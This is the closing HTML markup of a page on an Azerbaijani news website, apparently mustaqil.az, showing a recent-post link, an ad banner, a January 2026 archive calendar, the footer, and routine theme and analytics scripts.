                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



